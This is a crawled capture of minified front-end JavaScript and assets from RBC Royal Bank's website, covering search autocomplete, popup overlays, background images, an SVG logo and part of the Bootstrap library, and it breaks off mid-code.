(search={init:function(){$(".search-trigger").on("click",function(e){_openSearch()}),$(".search-trigger").keydown(function(e){13==e.keyCode&&(e.preventDefault(),_openSearch())}),$("#search-close").keydown(function(e){9==e.keyCode&&(e.preventDefault(),$("#header-search").focus())}),$("#header-search").keydown(function(e){e.shiftKey&&9==e.keyCode&&(e.preventDefault(),$("#search-close").focus())}),$(".search-close").on("click",function(e){_closeSearch()}),$(document).on("keydown",function(e){27==e.keyCode&&_closeSearch()}),$(document).on("mouseup",function(e){var a=$("#search-bar");!a.is(e.target)&&0===a.has(e.target).length&&a.is(":visible")&&_closeSearch()}),$("#header-search-form").on("submit",function(){var e=window.dataLayer=window.dataLayer||[],a=$("#header").data("domain");"rbcroyalbank.com"!=a&&"rbcbanqueroyale.com"!=a||e.push({event:"dvlEvent",category:"header DVL1_0",action:"click - core",label:"Search RBC - submit"})}),_openSearch=function(){$("#search-bar").fadeIn(100),$("#search-bar").removeAttr("aria-hidden","false"),$("#header-search").val("").focus(),$("body").append('<div class="overlay"></div>').delay(1).queue(function(){$(".overlay").addClass("overlay-visible"),$(this).dequeue()}),$("body").addClass("overlay-visible"),$("#skip-nav, #header, #nav-header, .sub-header, main, footer").attr("aria-hidden","true")},_closeSearch=function(){var e=$("#search-bar");e.is(":visible")&&(e.hide(),e.attr("aria-hidden","true"),$(".overlay").removeClass("overlay-visible").delay(300).queue(function(){$(this).remove(),$(this).dequeue()}),$("body").removeClass("overlay-visible"),$("#skip-nav, #header, #nav-header, .sub-header, main, footer").removeAttr("aria-hidden"),$(".search-trigger").focus())},(initIntellisuggest=function(){var r=$("#header").data("domain"),s=$("#header-search-form, #sidebar-search-form"),o=$("header").data("loc"),i=$("header").data("search-lob");void 0===r?console.log("Domain data not found, IntelliSuggest is disabled."):$.getJSON("/dvl/v1.0/assets/includes/suggest.json",function(e){_.each(e[r],function(e){id=e.id});var a,e=r,c=id,t=window.location.protocol,n=("rbcroyalbank.com"==r?"business-banking"==o?(a="https://www.rbcroyalbank.com/search-public-business/index.html",c=42):a="search-discover"==o?"https://www.rbcroyalbank.com/search-discover/index.html":("customer-service"==o||"customer-service"==i?c=22:"customer-service-olb"!=o&&"customer-service-olb"!=i||(c=20),"https://www.rbcroyalbank.com/search-public/index.html"):"rbcbanqueroyale.com"==r?"business-banking"==o?(a="https://www.rbcbanqueroyale.com/search-public-business/index.html",c=43):a="search-discover"==o?"https://www.rbcbanqueroyale.com/search-discover/index.html":("customer-service"==o||"customer-service"==i?c=23:"customer-service-olb"!=o&&"customer-service-olb"!=i||(c=21),"https://www.rbcbanqueroyale.com/search-public/index.html"):"rbc.com"==r?"hsbc-canada"==i?(a="https://www.rbc.com/search-rbc/index.html",c=56,$("#header-search-form").prepend("<input type='hidden' name='IR_INTERFACE_ID' value='56'/>")):a="https://www.rbc.com/search-rbc/index.html":"rbc.com-fr"==r?"hsbc-canada"==i?(a="https://www.rbc.com/search-rbc-fr/index.html",c=57,$("#header-search-form").prepend("<input type='hidden' name='IR_INTERFACE_ID' value='57'/>")):a="https://www.rbc.com/search-rbc-fr/index.html":"rbcinsurance.com"==r?a="https://www.rbcinsurance.com/search/index.html":"rbcassurances.com"==r?a="https://www.rbcassurances.com/search/index.html":"rbcfinancialplanning.com"==r?a="https://www.rbcfinancialplanning.com/search/index.html":"rbcfinancialplanning.com-fr"==r?a="https://www.rbcfinancialplanning.com/fr/search/index.html":"rbcbank.com"==r?(a="https://www.rbcbank.com/search-rbcbank/index.html",$("#sidebar-search").attr("placeholder","Search RBC Bank")):a="rbcdirectinvesting.com"==r?"https://www.rbcdirectinvesting.com/search/index.html":"rbcplacementsendirect.com"==r?"https://www.rbcplacementsendirect.com/recherche/index.html":"rbcinvestease.com"==r?"https://www.rbcinvestease.com/search/index.html":"rbcinvestease.com-fr"==r?"https://www.rbcinvestease.com/fr/search/index.html":"fr"===DVL.lang?t+"//www."+e+"/cgi-bin/intelliresponse-fr/ask.cgi/response/find":t+"//www."+e+"/cgi-bin/intelliresponse/ask.cgi/response/find",-1!=window.location.hostname.indexOf("www.ste")&&(a=a.replace("www.","www.ste")),-1!=window.location.hostname.indexOf("silver.")&&(a=a.replace("www.","silver.")),s.attr("action",a),'()|?! \t\n\r".,');returnItem=function(e){return"rbcroyalbank.com"==r?"customer-service"==o||"customer-service"==i?'<a href="'+a+"?IR_INTERFACE_ID=22&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=20&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbcbanqueroyale.com"==r?"customer-service"==o||"customer-service"==i?'<a href="'+a+"?IR_INTERFACE_ID=23&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"customer-service-olb"==o?'<a href="'+a+"?IR_INTERFACE_ID=21&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbc.com"==r?"hsbc-canada"==i?'<a href="'+a+"?IR_INTERFACE_ID=56&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":"rbc.com-fr"==r&&"hsbc-canada"==i?'<a href="'+a+"?IR_INTERFACE_ID=57&id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>":'<a href="'+a+"?id="+e.secret+"&type=8&question="+e.value.replace(/ /g,"+")+'" role="option" target="_blank">'+$("<span>"+e.label+"</span>").html()+"</a>"},_.each(["#header-search","#sidebar-search"],function(r){var t;1==$(r).length&&($(r).attr({role:"combobox","aria-autocomplete":"list","aria-haspopup":"true"}),t=r.replace("#",""),$(r).autocomplete({minLength:2,delay:200,classes:{"ui-autocomplete":t},create:function(e,a){$(this).data("ui-autocomplete").liveRegion.remove()},source:function(e,a){var e=e.term,t=e.split(/[()|?! \t\n\r\".,]/);(3<t[t.length-1].replace("lastWordSubmitted","").length||-1!=n.indexOf(e.charAt(e.length-1))&&-1==n.indexOf(e.charAt(e.length-2)))&&(t[t.length-1],$.getJSON("https://rbc.intelliresponse.com/IntelliSuggest?callback=?",{term:e,SESSIONID:"",interfaceID:c},function(e){a(e)}))},open:function(){var e,a;$(".ui-autocomplete."+t).addClass("open"),$(this).attr({"aria-expanded":"true","aria-owns":t+"-list"}),$("#header-search-status")&&0<$("#header-search-status").length&&(e="en"==DVL.lang?" autocomplete results available.":" résultats disponibles.",a=$(".ui-autocomplete.header-search li").length||0,$("#header-search-status").text(a+e))},close:function(){$(".ui-autocomplete.header-search").removeClass("open").css("display","block"),$("#header-search-status")&&0<$("#header-search-status").length&&$("#header-search-status").text(""),$(this).attr({"aria-expanded":"false","aria-owns":"","aria-activedescendant":""})},focus:function(e,a){var t=$(this).data("ui-autocomplete").menu.element.find("a.ui-state-active").attr("id");$(r).attr("aria-activedescendant",t),$(".ui-autocomplete a").attr("aria-selected","false"),$(".ui-autocomplete a.ui-state-active").attr("aria-selected","true")}}).data("ui-autocomplete")._renderItem=function(e,a){return e.attr("role","listbox").attr("id",r+"-list"),$('<li role="presentation"></li>').data("item.autocomplete",a).append(function(){return returnItem(a)}).appendTo(e)})})})})()}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/overlays.min.js
body_size: 2118
content:
overlays={popup:function(){$.getScript({url:"/dvl/v1.0/assets/js/jquery.popupoverlay.min.js",success:function(){var t=$(".tooltip, .input-dropdown"),o=($(".attached-tooltip"),$(".modal"));t.each(function(){var t=$(this),o=t.data("h")?t.data("h"):"leftedge",e=t.data("v")?t.data("v"):"bottom",n=t.attr("id"),n=($trigger=$('[data-id="'+n+'"]'),id=$trigger.data("id"),$icon=t.siblings(".tooltip-help"),$close=t.children(".close"),$class=o+e,$type="",$trigger.each(function(){$(this).hasClass("tooltip-trigger")?$(this).append('<span class="trigger-icon"><span class="offscreen">tooltip</span></span>'):$(this).append('<button class="dropdown-icon"><span class="offscreen">dropdown</span></button>')}),$trigger.each(function(t,o){$(this).addClass(id+"_open")}),$close.on("click",function(){t.popup("hide")}),$trigger.find(".tooltip-help").attr("tabindex","0"),$icon.keypress(function(t){32!==t.keyCode&&13!==t.keyCode||$trigger.trigger("click")}),$(window).resize(function(){t.popup("hide"),DVL.fn.removeOverlay()}),$trigger.find(".trigger-icon"));t.hasClass("input-dropdown")&&(n=$trigger.find(".dropdown-icon")),t.addClass($class),t.popup({type:"tooltip",vertical:e,horizontal:o,tooltipanchor:n,focusdelay:"500",keepfocus:!0,beforeopen:function(){t.parent().addClass("tooltipwpr")},onopen:function(){t.removeAttr("aria-hidden"),$("header, main, footer").attr("aria-hidden","true"),$(window).width()<667&&DVL.fn.appendOverlay()},onclose:function(){$("header, main, footer").removeAttr("aria-hidden"),DVL.fn.removeOverlay()}})}),o.each(function(){var e=$(this),t=(e.attr("id"),e.data("width")),o=e.find(".close"),n=e.data("video-play"),t=(t&&e.css("max-width",t),o.on("click",function(){e.popup("hide")}),!0);e.hasClass("locked")&&(t=!1),e.popup({type:"overlay",opacity:"0.7",scrolllock:!0,transition:"all 0.2s",focusdelay:"500",keepfocus:!0,escape:t,blur:t,onclose:function(){var t=$(this).find(".video-player"),e=(t&&t.each(function(t,o){$player=videojs(this).pause()}),$(this).find(".video-wpr > iframe"));e&&e.each(function(t,o){e.attr("src",e.attr("src"))}),$("header, main, footer").removeAttr("aria-hidden")},onopen:function(){e.removeAttr("aria-hidden"),$("header, main, footer").attr("aria-hidden","true");var t=$(this).find(".video-player"),o=(t&&n&&t.each(function(t,o){$player=videojs(this).play()}),$(this).find(".table-swipe"));o&&setTimeout(function(){$.each(o,function(){!$(this).hasClass("init")&&$(this).is(":visible")&&($(this).parent().trigger("enhance.tablesaw"),$(this).addClass("init"))})},60)}})})}})},dropdown:function(){$(".dropdown-overlay").each(function(){var t=$(this),o=t.find(".dropdown-text");DVL.device.os("tablet")||DVL.device.os("mobile")?(t.on("touchstart",function(t){_openDropdown(this)}),$(document).on("touchstart",function(t){_closeDropdown(t)})):(t.on("mouseover",function(t){_openDropdown(this)}),t.on("mouseout",function(t){$(this).find("select").is(":focus")?$(this).find(".dropdown-content").show():($(this).find(".dropdown-content").hide().attr("aria-hidden","true"),$(this).find(".dropdown-text").removeAttr("aria-hidden"),$(this).find(".dropdown-text").attr("aria-expanded","false"),$(this).find("select").blur())}),$(document).on("mouseup",function(t){_closeDropdown(t)}),o.on("click",function(t){$(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),$(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),o.keydown(function(t){13==t.keyCode&&$(this).parent().siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(this).parent().find(".dropdown-content").show().removeAttr("aria-hidden"),$(this).parent().find(".dropdown-text").attr("aria-expanded","true"))}),$(document).keyup(function(t){_closeDropdown(t)}),$(document).keyup(function(t){_closeDropdown(t)})),_openDropdown=function(t){$(t).siblings(".dropdown-overlay").find(".dropdown-content").find("select").blur()&&($(".dropdown-content").hide(),$(t).find(".dropdown-content").show().removeAttr("aria-hidden"),$(t).find(".dropdown-text").attr("aria-expanded","true"))},_closeDropdown=function(t){var o;9==t.keyCode||27==t.keyCode?(o=$(".dropdown-content")).is(t.target)||0!==o.has(t.target).length||(o.hide().attr("aria-hidden","true"),o.prev(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false")):(o=$(".dropdown-overlay")).is(t.target)||0!==o.has(t.target).length||(o.find(".dropdown-content").hide().attr("aria-hidden","true"),o.find(".dropdown-text").removeAttr("aria-hidden"),o.prev(".dropdown-text").attr("aria-expanded","false"))}})},slideout:function(){$(".slideout").each(function(){var t=$(this),o=t,e=t.find(".close"),n=t.attr("id"),i=$("."+n+"_slide");i.on("click",function(){o.slideDown(300),DVL.fn.appendOverlay(),$("#"+n).attr("tabindex","-1"),$("#"+n).focus()}),e.on("click",function(){o.slideUp(300),DVL.fn.removeOverlay(),i.focus()}),e.on("keydown",function(t){9==t.keyCode&&(t.preventDefault(),o.focus())}),o.on("keydown",function(t){t.shiftKey&&9==t.keyCode&&(t.preventDefault(),$(this).find(".close").focus())})})},help:function(){$(".help-slideout").each(function(t,o){var e=$(this),n=e.find(".help-btn"),i=(e.find(".help-content"),$(".main-footer-inner")),d=i.outerHeight();$(window).width()<640&&e.css("bottom",d),$(window).resize(function(){$(window).width()<640?(d=i.outerHeight(),e.css("bottom",d)):640<=$(window).width()&&e.css({bottom:"auto"})}),n.on("click",function(){e.hasClass("open")?(e.removeClass("open"),e.attr("aria-hidden","true"),e.find(".help-icon").text("Open")):(e.addClass("open"),e.removeAttr("aria-hidden"),e.find(".help-icon").text("Close"))})})}},$(".tooltip-trigger, .modal, .input-dropdown").length&&overlays.popup(),$(".dropdown-text").length&&overlays.dropdown(),$(".slideout").length&&overlays.slideout(),$(".help-slideout").length&&overlays.help();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/background-image.min.js
body_size: 25
content:
(bgimage={init:function(){$(".fw-bnr, .banner-img, .section-bg, .bg-img, .callout .callout-img, .block-img, .offset-overlay-img").each(function(){var n=$(this),o=n.data("img"),a=n.data("mob-img"),g=$(window).width()<639&&a||o;g&&n.css("background-image","url('"+g+"')"),$(window).resize(function(i){(g=$(window).width()<639?a||o:($(window).width(),o))&&n.css("background-image","url('"+g+"')")})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-apple-logo-white.svg
body_size: 463
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 34.3 42.2"><defs><path id="a" d="M0 0h34.3v42.2H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path d="M28.7 22.4c-.1-5.3 4.4-7.9 4.5-8-2.5-3.6-6.3-4.1-7.7-4.2-3.3-.3-6.4 1.9-8.1 1.9-1.7 0-4.2-1.9-7-1.8-3.6.1-6.9 2.1-8.7 5.3-3.7 6.4-1 16 2.7 21.2 1.8 2.6 3.9 5.4 6.6 5.3 2.7-.1 3.7-1.7 6.9-1.7s4.1 1.7 7 1.7c2.9-.1 4.7-2.6 6.4-5.2 2-3 2.9-5.8 2.9-6 0 0-5.5-2.1-5.5-8.5zM23.3 6.7c1.5-1.8 2.5-4.3 2.2-6.7-2.1.1-4.7 1.4-6.2 3.2-1.4 1.6-2.6 4.1-2.2 6.5 2.4.2 4.8-1.2 6.2-3zm0 0" clip-path="url(#b)" fill="#fff"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/bootstrap.min.js
body_size: 23766
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e(t.Popper)}(this,function(t){"use strict";function j(t){if(t&&t.__esModule)return t;const e=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(const s in t){var i;"default"!==s&&(i=Object.getOwnPropertyDescriptor(t,s),Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>t[s]}))}return e.default=t,Object.freeze(e)}const s=j(t),F=1e3,z="transitionend",H=e=>{let i=e.getAttribute("data-target");if(!i||"#"===i){let t=e.getAttribute("href");if(!t||!t.includes("#")&&!t.startsWith("."))return null;t.includes("#")&&!t.startsWith("#")&&(t="#"+t.split("#")[1]),i=t&&"#"!==t?t.trim():null}return i},q=t=>{t=H(t);return t&&document.querySelector(t)?t:null},o=t=>{t=H(t);return t?document.querySelector(t):null},B=t=>{t.dispatchEvent(new Event(z))},r=t=>!(!t||"object"!=typeof t)&&void 0!==(t=void 0!==t.jquery?t[0]:t).nodeType,n=t=>r(t)?t.jquery?t[0]:t:"string"==typeof t&&0<t.length?document.querySelector(t):null,a=t=>{if(!r(t)||0===t.getClientRects().length)return!1;var e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){t=t.closest("summary");if(t&&t.parentNode!==i)return!1;if(null===t)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||(!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled"))),W=t=>{return document.documentElement.attachShadow?"function"==typeof t.getRootNode?(e=t.getRootNode())instanceof ShadowRoot?e:null:t instanceof ShadowRoot?t:t.parentNode?W(t.parentNode):null:null;var e},$=()=>{},c=t=>{t.offsetHeight},R=()=>window.jQuery&&!document.body.hasAttribute("data-no-jquery")?window.jQuery:null,V=[],h=()=>"rtl"===document.documentElement.dir;t=s=>{var t;t=()=>{const t=R();if(t){const e=s.NAME,i=t.fn[e];t.fn[e]=s.jQueryInterface,t.fn[e].Constructor=s,t.fn[e].noConflict=()=>(t.fn[e]=i,s.jQueryInterface)}},"loading"===document.readyState?(V.length||document.addEventListener("DOMContentLoaded",()=>{for(const t of V)t()}),V.push(t)):t()};const d=t=>{"function"==typeof t&&t()},K=(i,s,t=!0)=>{if(t){t=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);var t=Number.parseFloat(e),s=Number.parseFloat(i);return t||s?(e=e.split(",")[0],i=i.split(",")[0],(Number.parseFloat(e)+Number.parseFloat(i))*F):0})(s)+5;let e=!1;const n=({target:t})=>{t===s&&(e=!0,s.removeEventListener(z,n),d(i))};s.addEventListener(z,n),setTimeout(()=>{e||B(s)},t)}else d(i)},Q=(t,e,i,s)=>{var n=t.length;let o=t.indexOf(e);return-1===o?!i&&s?t[n-1]:t[0]:(o+=i?1:-1,s&&(o=(o+n)%n),t[Math.max(0,Math.min(o,n-1))])},X=/[^.]*(?=\..*)\.|.*/,Y=/\..*/,U=/::\d+$/,G={};let J=1;const Z={mouseenter:"mouseover",mouseleave:"mouseout"},tt=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function et(t,e){return e&&e+"::"+J++||t.uidEvent||J++}function it(t){var e=et(t);return t.uidEvent=e,G[e]=G[e]||{},G[e]}function st(t,e,i=null){return Object.values(t).find(t=>t.callable===e&&t.delegationSelector===i)}function nt(t,e,i){var s="string"==typeof e,e=!s&&e||i;let n=at(t);return[s,e,n=tt.has(n)?n:t]}function ot(s,n,o,r,a){if("string"==typeof n&&s){let[t,e,i]=nt(n,o,r);var l;n in Z&&(e=(l=e,function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return l.call(this,t)}));const g=it(s),p=g[i]||(g[i]={}),f=st(p,e,t?o:null);if(f)f.oneOff=f.oneOff&&a;else{var c,h,d,u,_,r=et(e,n.replace(X,""));const m=t?(d=s,u=o,_=e,function e(i){var s=d.querySelectorAll(u);for(let t=i["target"];t&&t!==this;t=t.parentNode)for(const n of s)if(n===t)return lt(i,{delegateTarget:t}),e.oneOff&&b.off(d,i.type,u,_),_.apply(t,[i])}):(c=s,h=e,function t(e){return lt(e,{delegateTarget:c}),t.oneOff&&b.off(c,e.type,h),h.apply(c,[e])});m.delegationSelector=t?o:null,m.callable=e,m.oneOff=a,m.uidEvent=r,p[r]=m,s.addEventListener(i,m,t)}}}function rt(t,e,i,s,n){s=st(e[i],s,n);s&&(t.removeEventListener(i,s,Boolean(n)),delete e[i][s.uidEvent])}function at(t){return t=t.replace(Y,""),Z[t]||t}const b={on(t,e,i,s){ot(t,e,i,s,!1)},one(t,e,i,s){ot(t,e,i,s,!0)},off(t,e,i,s){if("string"==typeof e&&t){var[s,n,o]=nt(e,i,s),r=o!==e,a=it(t),l=a[o]||{},c=e.startsWith(".");if(void 0!==n)return Object.keys(l).length?void rt(t,a,o,n,s?i:null):void 0;if(c)for(const m of Object.keys(a)){h=p=g=_=u=d=void 0;var h,d=t,u=a,_=m,g=e.slice(1),p=u[_]||{};for(const b of Object.keys(p))b.includes(g)&&rt(d,u,_,(h=p[b]).callable,h.delegationSelector)}for(const v of Object.keys(l)){var f=v.replace(U,"");r&&!e.includes(f)||rt(t,a,o,(f=l[v]).callable,f.delegationSelector)}}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const s=R();let n=null,o=!0,r=!0,a=!1,l=(e!==at(e)&&s&&(n=s.Event(e,i),s(t).trigger(n),o=!n.isPropagationStopped(),r=!n.isImmediatePropagationStopped(),a=n.isDefaultPrevented()),new Event(e,{bubbles:o,cancelable:!0}));return l=lt(l,i),a&&l.preventDefault(),r&&t.dispatchEvent(l),l.defaultPrevented&&n&&n.preventDefault(),l}};function lt(e,t){for(const[i,s]of Object.entries(t||{}))try{e[i]=s}catch(t){Object.defineProperty(e,i,{configurable:!0,get(){return s}})}return e}const u=new Map,ct={set(t,e,i){u.has(t)||u.set(t,new Map);const s=u.get(t);s.has(e)||0===s.size?s.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get(t,e){return u.has(t)&&u.get(t).get(e)||null},remove(t,e){if(u.has(t)){const i=u.get(t);i.delete(e),0===i.size&&u.delete(t)}}};function ht(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function dt(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}const _={setDataAttribute(t,e,i){t.setAttribute("data-"+dt(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-"+dt(e))},getDataAttributes(e){if(!e)return{};const i={};for(const s of Object.keys(e.dataset).filter(t=>t.startsWith("bs")&&!t.startsWith("bsConfig"))){let t=s.replace(/^bs/,"");t=t.charAt(0).toLowerCase()+t.slice(1,t.length),i[t]=ht(e.dataset[s])}return i},getDataAttribute(t,e){return ht(t.getAttribute("data-"+dt(e)))}};class e{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){var i=r(e)?_.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...r(e)?_.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const n of Object.keys(e)){var i=e[n],s=t[n],s=r(s)?"element":null==(s=s)?""+s:Object.prototype.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${s}" but expected type "${i}".`)}}}class i extends e{constructor(t,e){super(),(t=n(t))&&(this._element=t,this._config=this._getConfig(e),ct.set(this._element,this.constructor.DATA_KEY,this))}dispose(){ct.remove(this._element,this.constructor.DATA_KEY),b.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){K(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return ct.get(n(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.2.2"}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}static eventName(t){return""+t+this.EVENT_KEY}}var ut=(i,s="hide")=>{var t="click.dismiss"+i.EVENT_KEY;const n=i.NAME;b.on(document,t,`[data-dismiss="${n}"]`,function(t){if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),!l(this)){t=o(this)||this.closest("."+n);const e=i.getOrCreateInstance(t);e[s]()}})};class _t extends i{static get NAME(){return"alert"}close(){var t;b.trigger(this._element,"close.bs.alert").defaultPrevented||(this._element.classList.remove("show"),t=this._element.classList.contains("fade"),this._queueCallback(()=>this._destroyElement(),this._element,t))}_destroyElement(){this._element.remove(),b.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(e){return this.each(function(){const t=_t.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}ut(_t,"close"),t(_t);const gt='[data-toggle="button"]';class pt extends i{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each(function(){const t=pt.getOrCreateInstance(this);"toggle"===e&&t[e]()})}}b.on(document,"click.bs.button.data-api",gt,t=>{t.preventDefault();t=t.target.closest(gt);const e=pt.getOrCreateInstance(t);e.toggle()}),t(pt);const g={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter(t=>t.matches(e))},parents(t,e){const i=[];let s=t.parentNode.closest(e);for(;s;)i.push(s),s=s.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){var e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(",");return this.find(e,t).filter(t=>!l(t)&&a(t))}},p=".bs.swipe",ft=(p,p,p,p,p,{endCallback:null,leftCallback:null,rightCallback:null}),mt={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class bt extends e{constructor(t,e){super(),(this._element=t)&&bt.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return ft}static get DefaultType(){return mt}static get NAME(){return"swipe"}dispose(){b.off(this._element,p)}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),d(this._config.endCallback)}_move(t){this._deltaX=t.touches&&1<t.touches.length?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){var t=Math.abs(this._deltaX);t<=40||(t=t/this._deltaX,this._deltaX=0,t&&d(0<t?this._config.rightCallback:this._config.leftCallback))}_initEvents(){this._supportPointerEvents?(b.on(this._element,"pointerdown.bs.swipe",t=>this._start(t)),b.on(this._element,"pointerup.bs.swipe",t=>this._end(t)),this._element.classList.add("pointer-event")):(b.on(this._element,"touchstart.bs.swipe",t=>this._start(t)),b.on(this._element,"touchmove.bs.swipe",t=>this._move(t)),b.on(this._element,"touchend.bs.swipe",t=>this._end(t)))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||0<navigator.maxTouchPoints}}var f=".bs.carousel";const m="next",v="prev",y="left",vt="right",yt="slid"+f;const wt="carousel",At="active",Et=".active",Ct=".carousel-item";Et,Ct;const Tt={ArrowLeft:vt,ArrowRight:y},kt={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},Lt={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class w extends i{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=g.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===wt&&this.cycle()}static get Default(){return kt}static get DefaultType(){return Lt}static get NAME(){return"carousel"}next(){this._slide(m)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(v)}pause(){this._isSliding&&B(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?b.one(this._element,yt,()=>this.cycle()):this.cycle())}to(t){var 